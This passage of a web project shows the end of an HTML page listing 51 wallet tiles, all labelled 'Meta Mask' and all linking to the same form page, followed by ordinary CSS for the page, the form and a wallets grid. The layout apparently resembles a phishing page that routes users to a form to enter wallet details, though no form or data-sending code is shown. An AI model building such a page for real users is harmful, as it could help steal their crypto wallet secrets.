            <img src="./images/asset 1.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 2.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 3.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 4.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 5.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 6.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 7.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 8.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 9.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 10.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 11.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 12.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 13.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 14.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 15.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 16.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 17.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 18.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 19.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 20.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 21.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 22.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 23.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 24.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 25.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 26.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 27.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 28.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 29.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 30.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 31.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 32.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 33.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 34.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 35.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 36.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 37.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 38.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 39.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 40.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 41.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 42.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 43.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 44.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 45.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 46.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 47.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 48.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 49.png" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 50.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>

        <div class="grid-item">
          <a href="/form.html">
            <img src="./images/asset 51.jpg" loading="lazy" />
            <h4>Meta Mask</h4>
          </a>
        </div>
      </div>
    </section>
  </body>
</html>
</file>
<file: styles/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #002723, #008174, #00312d);
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  gap: 3rem;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 3rem;
  margin-top: 6rem;
  color: #fff;
}
body main p {
  text-align: center;
  color: white;
  padding-top: 1rem;
}
body main .hero-banner {
  width: 100%;
  display: flex;
  justify-content: center;
}
.hero-banner img {
  width: 70%;
  height: auto;
  /* border-radius: 20px; */
  padding-bottom: 2rem;
}
.block-rec {
  padding: 2rem 4rem;
  background-color: #001f1c;
  color: #fff;
}
.block-rec h1 {
  /* text-align: center; */
  padding: 2rem 0;
}
.block-rec a {
  display: inline-block;
  padding: 1rem 2rem;
  border: 1px solid #00ffe5;
  color: #00ffe5;
  text-decoration: none;
  margin-top: 1rem;
}
.block-rec a:hover {
  background-color: #00ffe5;
  color: #001f1c;
}
.make-selection {
  background: linear-gradient(
    to bottom,
    #00312d,
    #00312d,
    #00695f,
    #00695f,
    #003124
  ); /* Red, Green, Blue */
  padding: 2rem 4rem;
}
.make-selection h1 {
  padding-top: 2rem;
  color: #fff;
}
.grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
  gap: 1rem; /* Gap between grid items */
  padding: 2rem 0;
}

.grid-item {
  background-color: #00443e;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
}
.grid-item:hover {
  outline: 1px solid #00ffe5;
}
.grid-item a {
  text-decoration: none;
  color: #fff;
}
.grid-item svg {
  font-size: 25px;
}
.grid-item h4 {
  margin: 1rem 0;
}
.grid-item span {
  font-style: italic; /* Italicize span text */
}
footer {
  background-color: #001f1c;
  display: flex;
  justify-content: space-between;
  padding: 2rem 4rem;
  align-items: center;
  color: white;
}
footer a {
  text-decoration: none;
  color: #fff;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
    padding: 20px;
  }
  .block-rec {
    padding: 1rem 2rem;
    background-color: #001f1c;
    color: #fff;
  }
  .grid-container {
    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
  .make-selection {
    padding: 1rem 2rem;
  }
}
</file>
<file: styles/form.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #002723, #008174, #00312d);
  text-align: center;
  height: 100vh;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  padding: 6rem 0;
  color: #fff;
}
form {
  max-width: 400px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333;
}

input[type="text"],
input[type="email"],
textarea {
  width: 100%;
  padding: 8px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

textarea {
  height: 100px;
}

input[type="submit"] {
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
  padding: 1rem 2rem;
  border: 1px solid black;
  color: black;
  text-decoration: none;
}

input[type="submit"]:hover {
  background-color: #002723;
  color: white;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
    padding: 20px;
  }
  form {
    max-width: 300px;
    padding: 30px;
  }
}
</file>
<file: styles/wallets.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  /* outline: 1px solid white; */
}
body {
  font-family: "Montserrat", sans-serif;
  background: linear-gradient(to bottom, #002723, #008174, #003124);
}
body .wallets h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 2rem;
  margin-top: 6rem;
  color: #fff;
}
body .wallets .grid-container {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 2rem;
  padding: 2rem;
}
body .wallets .grid-item {
  background-color: #00443e;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
  width: 100%;
}
.grid-item:hover {
  outline: 1px solid #00ffe5;
}
body .wallets .grid-item a {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: #fff;
  text-decoration: none;
}
body .wallets .grid-container .grid-item a img {
  width: 50%;
  height: auto;
  border-radius: 100%;
}
/* Responsive */
@media (max-width: 768px) {
  body .wallets .grid-container {
    grid-template-columns: repeat(3, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  body .wallets .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
}
</file>
